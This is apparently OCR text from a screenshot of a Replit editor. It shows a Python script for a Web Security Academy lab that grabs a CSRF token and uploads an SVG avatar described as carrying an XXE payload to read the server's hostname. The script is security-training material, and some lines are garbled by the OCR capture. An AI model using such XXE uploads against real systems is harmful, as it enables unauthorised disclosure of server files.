 lab-xxe-via-file-upload-1 - Replit
lab-xxe-via-file-upload-2 - Replit
Lab: Exploiting XXE via image file
Exploiting XXE via image file up
replit.com/@wuchang/lab-xxe-via-file-upload-2#main.py
wuchang / lab-xxe-via-file-uploa...
Run
Files
main.py
.04-lab-xxe-...
04-lab-xxe-v...
Packager files
poetry.lock
pyproject.toml
main.py
Pillow (Fork of the Python Imaging Library)
Pillow is the friendly PIL fork by Alex Clark and Contributors.
https://github.com/python-pillow/Pillow/
Pillow is forked from PIL 1.1.7.
PIL is the Python Imaging Library by Fredrik Lundh and Contributors. Copyright
(c) 1999 by Secret Labs AB.
Use PIL.version for this Pillow version.
;-)
1 # P h
2 #
3 #
4 impor
5 from
6 from PIL import Image
7 import pytesseract
8 import re
9 from io import BytesIO
10
11 site = 'acad1f3e1fc9ab9880d0570f006b00e5.web-security-academy.net'
12
13 s = requests.Session()
14 post_url = f'https://{site}/post?postId=2'
15 resp = s.get(post_url)
16 soup = BeautifulSoup(resp.text,'html.parser')
17 csrf = soup.find('input', {'name':'csrf'}).get('value')
18
19 comment_url = f'https://{site}/post/comment'
20
21 multipart_form_data = {
22 'csrf' : (None, csrf),
23 'postId' : (None, '2'),
24 'comment' : (None, 'aNice blog.  Be a shame if anything happened to it.'),
25 'name' : (None, 'Wu'),
26 'email' : (None, 'wu@pdx.edu'),
27 'website': (None, 'https://pdx.edu'),
28 'avatar' : ('lab-xxe-via-file-upload.svg', open('04-lab-xxe-via-file-upload.svg',
'rb'))
29 }
30
31 # Upload malicious comment with SVG file containing XXE that pulls hostname
32 resp = s.post(comment_url, files=multipart_form_data)
33
Console
Shell
repl process died une
?